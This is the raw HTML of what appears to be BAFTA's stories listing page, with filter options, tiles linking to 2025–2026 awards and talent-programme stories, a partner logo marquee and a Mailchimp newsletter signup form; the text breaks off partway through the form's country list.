                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="television" ><span class="filters__fieldset__field__label">Television</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="tv-craft" ><span class="filters__fieldset__field__label">TV Craft</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="updates" ><span class="filters__fieldset__field__label">Updates</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="category" value="young-bafta" ><span class="filters__fieldset__field__label">Young BAFTA</span></label>
                          
                      </div>
                    </fieldset> 
                  </div>
																						
								                  <div class="col col-1-2 col-md-1-3">
                    <fieldset class="filters__fieldset" data-value="post_tag">  
                      <legend class="filters__fieldset__heading o-50 heading-xs">Theme</legend>   
                      <div class="filters__fieldset__fields">   
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="post_tag" value="breakthrough" ><span class="filters__fieldset__field__label">Breakthrough</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="post_tag" value="elevate" ><span class="filters__fieldset__field__label">Elevate</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="post_tag" value="fellowship" ><span class="filters__fieldset__field__label">Fellowship</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="post_tag" value="gallery" ><span class="filters__fieldset__field__label">Gallery</span></label>
                          
                      </div>
                    </fieldset> 
                  </div>
																						
								                  <div class="col col-1-2 col-md-1-3">
                    <fieldset class="filters__fieldset" data-value="location">  
                      <legend class="filters__fieldset__heading o-50 heading-xs">Location</legend>   
                      <div class="filters__fieldset__fields">   
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="location" value="cymru" ><span class="filters__fieldset__field__label">Cymru</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="location" value="england" ><span class="filters__fieldset__field__label">England</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="location" value="scotland" ><span class="filters__fieldset__field__label">Scotland</span></label>
                                                  <label class="filters__fieldset__field filters__fieldset__field--notrigger"><input type="checkbox" name="location" value="usa" ><span class="filters__fieldset__field__label">USA</span></label>
                          
                      </div>
                    </fieldset> 
                  </div>
																				</div>
          <div class="filters__actions">
           
            <div class="filters__activecount" data-count="0">
                          </div>   
            <div class="filters__btns">
              <button class="actions__cancel btn btn--secondary text-xs">Cancel</button>
              <input type="submit" class="actions__apply btn btn--noicon text-xs" value="Apply Filters"></input>
            </div>
          </div>

        </form>
			</div>
				
		</div>
  </div>

	<div class="main__bd bd">

		<div class="mt mb">
							<div class="posts loadmore-container row row--mb" aria-live="polite" aria-atomic="true">																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A blue BAFTA EE Rising Star mask." 
							width="2400" 
							height="1601" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/01/RichardMurgatroydPhotography-BAFTAFilmAward2024-Final-0138-RMP13192.jpg.webp 2400w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/meet-2026s-ee-rising-star/">Meet 2026's EE Rising Star Nominees</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet 2026's EE Rising Star Nominees</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Film Awards 2026 Key Art. A purple background with white speckles in an arrow like formation on it." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2026/01/FIL26_Longlist_Website_CoverImage08.01-600x338.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2026/01/FIL26_Longlist_Website_CoverImage08.01.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/longlists-2026-ee-bafta-film-awards/">Films to watch: 2026 EE BAFTA Film Awards Longlist</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Films to watch: 2026 EE BAFTA Film Awards Longlist</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="BAFTA Games in concert artwork. Six iconic video game characters hovering above an orchestra." 
							width="1333" 
							height="800" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/uploads/2025/12/2000x1000px-Desktop-Banner-e1766405939750-600x360.jpg 600w, https://www.bafta.org/wp-content/uploads/2025/12/2000x1000px-Desktop-Banner-e1766405939750.jpg 1333w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Games</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/creating-memories-with-the-music-of-video-games/">Creating memories with the music of games</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Creating memories with the music of games</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Six people pose in front of a white sheet in a picture taken form over the shoulder of another photographer." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/fpnfw6pxsqfzbtjfk3hzwr/MenteeLabDayAB-5618?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/fpnfw6pxsqfzbtjfk3hzwr/MenteeLabDayAB-5618?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Gallery</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-in-pictures-2025/">BAFTA's year in pictures 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA's year in pictures 2025</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Rows of guests attend a Green Light: Make It Matter event in Bristol." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA’s year of support in numbers</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Three men, two in dark suits and one in a grey shirt, receiving a BAFTA." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/blue-zoo-special-award-2025/">Blue Zoo: Special Award 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Blue Zoo: Special Award 2025</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A green background with white dots in a migration type pattern on." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static-600x338.png.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static.png.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/best-video-games-2025/">The Best Video Games of 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">The Best Video Games of 2025</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Marina Mello, Dominic Murphy, Alyx Jones and Jane Douglas." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/692shrmngrnkpm2k2vscmttb/DF100285?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/692shrmngrnkpm2k2vscmttb/DF100285?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Games</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/whats-next-for-the-games-industry/">What’s next for the games industry?</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">What’s next for the games industry?</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="The 2025 US Breakthrough cohort." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                      <span class="tile__tag tile__tag--nohover">USA</span>                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/breakthrough-us-2025/">Meet the 2025 US Breakthroughs</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet the 2025 US Breakthroughs</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A woman and a man sat side by side in front of a red wall. The woman, a motability scooter user, is wearing a lime green outfit and the man, a wheelchair user, is wearing a brown tracksuit." 
							width="1110" 
							height="624" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/uploads/2025/11/image2_perfect_shreya-m-patel-george-robinson_copyright-notice-uktv-kerry-spicer-600x337.webp 600w, https://www.bafta.org/wp-content/uploads/2025/11/image2_perfect_shreya-m-patel-george-robinson_copyright-notice-uktv-kerry-spicer.webp 1110w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/supporting-disabled-people-in-the-screen-industries/">Supporting Disabled people in the screen industries</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Supporting Disabled people in the screen industries</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="An aerial shot of the 2025 BAFTA UK Breakthrough cohort." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/11/Untitled-design-3-600x338.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/11/Untitled-design-3.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/breakthrough-uk-2025/">Meet the 2025 UK Breakthroughs</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet the 2025 UK Breakthroughs</span></p>
    </article><!-- /post -->
    
  						</div>
																	<div class="col col-1-2 col-md-1-3 col-lg-1-4 effect effect--default">
							    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Richard Curtis, a man with thick white hair in a black jumper and dark trousers, and Damon Gameau, a man with dark curly hair and wearing a blue sweater and jeans. They are sat next to each other chatting on a stage." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/qpsm8933qshw3sbh6pckpwqn/GL_RC_DG-26?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/qpsm8933qshw3sbh6pckpwqn/GL_RC_DG-26?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Sustainability</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/stories-to-change-the-world-the-role-of-impact-producers/">Stories to change the world: The role of impact producers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Stories to change the world: The role of impact producers</span></p>
    </article><!-- /post -->
    
  						</div>
									</div>
						<nav class="paging paging--ajax mt--half noline clearfix" aria-label="Pagination">
			<a class="paging__loadmore btn btn--secondary btn--fullwidth noline" aria-label="Load more posts" href="https://www.bafta.org/stories/view-all/?pagenum=2">Load More</a>
		</nav><!-- /paging -->
							</div>

	</div><!-- /main__bd -->
</section><!-- /main -->

</div><!-- /translatable content -->


</div> <!-- #maincontent-->

<footer >

      <section data-nosnippet class="partners partners--marquee no-translate" aria-label="Partners Marquee"> <!-- data-nosnippet used to stop google indexing the images in the marquee -->
      <div class="partners__bd bd">
        <div class="partners__header">
          <h4 class="partners__header__heading heading-xs"></h4>
          		<a class="partners__header__btn btn btn--secondary text-xs" aria-label="" href="https://www.bafta.org/partners" target="" >BAFTA Partners</a>
		        </div>
        <div class="partners__marquee marquee" data-speed="1.95" data-count="10">
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Brooks Macdonald</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/11/BM_LOGO_PRIMARY_BLACK_RGB-600x89.png.webp" alt="The Brooks Macdonald logo." width="600" height="89" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Samsung</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/04/Samsung_Orig_Wordmark_BLACK_RGB-600x159.png.webp" alt="Samsung logo." width="600" height="159" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Casillero del Diablo</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/02/logo-casillero-del-diablo-brand-positivo-54341-600x399.png.webp" alt="Casillero del Diablo logo." width="600" height="399" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Don Julio</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/01/don-julio.png.webp" alt="" width="287" height="197" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">P&O Cruises</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/09/2025_PO_TV_SPLIT_MONO_POS-1-600x175.png.webp" alt="P&amp;O Cruises Logo" width="600" height="175" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Hildon Water</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/09/hildon-water.png.webp" alt="" width="595" height="240" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">EE</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/05/EE_Logo_Black_RGB_2022v-344x600.png.webp" alt="EE logo. EE written in white in two stacked black circles." width="344" height="600" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Deloitte</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/03/deloitte.png.webp" alt="The Deloitte logo." width="138" height="85" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Champagne Taittinger</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/03/Taittinger-blocmarque-PNG-600x333.png.webp" alt="Champagne Taittinger logo." width="600" height="333" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Netflix</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/01/netflix.png.webp" alt="NETFLIX" width="138" height="85" role="presentation" />
                </div>
              </div>
                    </div><!-- partners__marquee -->
        </div><!-- partners__bd -->
      </section><!-- /partners -->

      
  <!-- Accessibility actions can be found in html-header.php -->
  <div  class="accessibility__settings no-translate">

    <a href="#accessibilitysettingstoggle" title="Open Accessibility Settings" class="accessibility__toggle noline" aria-expanded="false"><i class="fa-solid fa-universal-access"></i><span class="visuallyhidden">Open Accessibility Settings</span></a>
    <div  class="accessibility__options">
      <div class="accessibility__options__header">
        <div class="accessibility__options__heading font-bold text-reg">Accessibility Options</div>
                <div class="accessibility__options__leader text-sm o-50">
          We believe the internet should be accessible to anyone and are committed to providing a website that is accessible to the broadest possible audience.        </div>
              </div>
      <ul class="accessibility__options__list text-sm">
        <li><button class="accessibility__option__toggle" role="switch" aria-checked="false" data-action="reduce-animation">Reduce Animation<span aria-hidden="true" class="option__toggle__span"></span></button></li>
      </ul>
    </div><!-- accessibility__options -->
    
  </div><!-- accessibility__settings -->

  <div  class="sitefooter pt bg-black color-white no-translate">
    <div  class="sitefooter__bd bd">
      
      <div class="row justify-center">
        <div class="col col-1 col-lg-1-2">
          <div class="sitefooter__newsletter pb--half">
            <div class="sitefooter__newsletter__wrap">						
                              <div class="sitefooter__newsletter__heading text-md font-serif font-thin mb--half color-white">
                  An independent arts charity and academy that inspires, supports, and celebrates creative talent.                </div>
                            <div>
<!-- Taken from Mailchimp but customised to match look. Forms are submitted with ajax from b_general.js the action has been updated 
to be able to submit with ajax -->
<div id="mc_embed_shell">
  <div id="mc_embed_signup" class="color-white">
      <form action="https://bafta.us2.list-manage.com/subscribe/post-json?u=1c8e3c03434d57d6b631d3e01&amp;id=1a4580d9a5&amp;f_id=00fcc2e1f0&amp;c=?" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">

        <span class="newsletter__heading font-bold text-sm">Subscribe for updates</span>
        <div class="newsletter__wrap text-sm">
          <div class="mc-field-group">
            <label for="mce-EMAIL" class="visuallyhidden">Enter your Email to subscribe for updates</label>
            <input type="email" name="EMAIL" class="newsletter__input required email" id="mce-EMAIL" required="" value="" placeholder="Your Email Address">
          </div>
          <div class="newsletter__submit">
            <input type="submit" name="subscribe" id="mc-embedded-subscribe" class="btn btn--noicon" value="Subscribe">
          </div>
        </div>
        
        <div id="subscribe-response" class="newsletter__response text-sm font-bold" tabindex="-1"></div>
        <div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_1c8e3c03434d57d6b631d3e01_1a4580d9a5" tabindex="-1" value=""></div>
      </form>
    </div>
</div>

<div class="newsletterpopup color-black" role="dialog" aria-modal="true" aria-label="You can close this modal content with the ESC key" tabindex="-1"  aria-hidden="true">
  <div class="newsletterpopup__header">
    <div class="newsletterpopup__header__heading heading-xs">Email Preferences</div>
    <a href="#closepopup" class="newsletterpopup__close btn btn--secondary">Close</a>
  </div>
  <div class="newsletterpopup__thankyou thankyou mt--half mb--half">
    <div class="thankyou__heading heading-lg">Thank you</div>
    <div class="thankyou__leader">Receive inspirational content as well as the latest news from our awards, learning programmes and competitions, straight into your inbox!</div>

    <div class="newsletterpopup__preferencesform">
      <!-- Taken from Mailchimp but customised to match look. Forms are submitted with ajax from b_general.js the action has been updated 
      to be able to submit with ajax -->
      <div id="mc_embed_shell">
        <div id="mc_embed_preference">
          <form action="https://bafta.us2.list-manage.com/subscribe/post-json?u=1c8e3c03434d57d6b631d3e01&amp;id=1a4580d9a5&amp;f_id=00fcc2e1f0&amp;c=?" method="post" id="mc-embedded-preference-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
            <div class="mc-field-group">
              <label for="mce-EMAIL" class="text-sm o-50 font-bold">Email Address <span class="asterisk">*</span></label>
              <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value="">
            </div>
            <div class="row">
              <div class="col col-1 col-lg-1-2">
                <div class="mc-field-group">
                  <label for="mce-FNAME" class="text-sm o-50 font-bold">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value="">
                </div>
              </div>
              <div class="col col-1 col-lg-1-2">
                <div class="mc-field-group">
                  <label for="mce-LNAME" class="text-sm o-50 font-bold">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value="">
                </div>
              </div>
              <div class="col col-1">
                <div class="mc-field-group">
                  <label for="mce-MMERGE5" class="text-sm o-50 font-bold">At what stage in your career are you? </label>
                  <div class="optionselect">
                  <select name="MMERGE5" class="" id="mce-MMERGE5"><option value=""></option><option value="School student">School student</option><option value="Higher or further education">Higher or further education</option><option value="New to a career in film, games or TV">New to a career in film, games or TV</option><option value="Established career in film, games or career">Established career in film, games or career</option><option value="Other">Other</option><option value="Prefer not to say">Prefer not to say</option></select></div>
                </div>
              </div>
              <div class="col col-1">
                <div class="mc-field-group"><label for="mce-MMERGE8" class="text-sm o-50 font-bold">Location </label>
                <div class="optionselect"><select name="MMERGE8" class="" id="mce-MMERGE8"><option value=""></option><option value="United States of America">United States of America</option><option value="Aaland Islands">Aaland Islands</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bonaire, Saint Eustatius and Saba">Bonaire, Saint Eustatius and Saba</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Cote D'Ivoire">Cote D'Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard and Mc Donald Islands">Heard and Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey  (Channel Islands)">Jersey  (Channel Islands)</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option 